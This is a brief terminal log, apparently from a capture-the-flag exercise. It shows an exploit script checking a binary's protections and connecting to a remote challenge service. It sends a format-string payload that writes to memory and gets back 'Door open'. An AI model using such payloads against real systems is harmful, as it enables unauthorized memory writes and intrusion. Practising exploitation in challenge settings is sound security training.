 ubuntu>./secret.py\
[*] '/home/ubuntu/secret'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 140.110.112.77 on port 6131: Done
b'%55c%10$hhnadaaa\x8c\x1er\xfe\xfe\x7f\x00\x00'
b'Door open. OwO'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive